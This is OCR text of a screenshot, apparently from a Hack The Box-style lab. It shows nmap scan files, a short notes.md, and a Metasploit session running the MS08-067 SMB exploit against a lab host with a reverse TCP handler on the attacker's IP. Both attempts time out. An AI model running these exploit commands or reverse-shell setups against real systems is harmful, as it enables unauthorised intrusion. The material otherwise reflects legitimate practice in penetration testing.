 cmd whoami - Google S...
zanidd@dvnll01: ~/legacy
● notes.md - legacy - Vis...
12:01 PM
● notes.md - legacy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LEGACY
full_scan.gnmap
full_scan.nmap
full_scan.xml
notes.md
quick_scan_version.gnmap
quick_scan_version.nmap
quick_scan_version.xml
quick_scan.gnmap
quick_scan.nmap
quick_scan.xml
shell.png
vuln_scan.gnmap
vuln_scan.nmap
vuln_scan.xml
OUTLINE
1
1
notes.md ● full_scan.nmap vuln_scan.nmap
notes.md > # Scan
1 # Scan
2
3 Vuln result -> exploit(windows/smb/ms08_067_netapi)
4 new IP 10.129.1.111
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
LPORT => 443
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.61:443
[-] 10.129.208.186:445 - Exploit failed [unreachable]: Rex:
e connection with (10.129.208.186:445) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > set LPORT 80
LPORT => 80
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.61:80
[-] 10.129.208.186:445 - Exploit failed [unreachable]: Rex:
e connection with (10.129.208.186:445) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS
ruby
zsh
zsh
DXRACER
0 0
Ln 4, Col 20 Spaces: 4 UTF-8 LF Markdown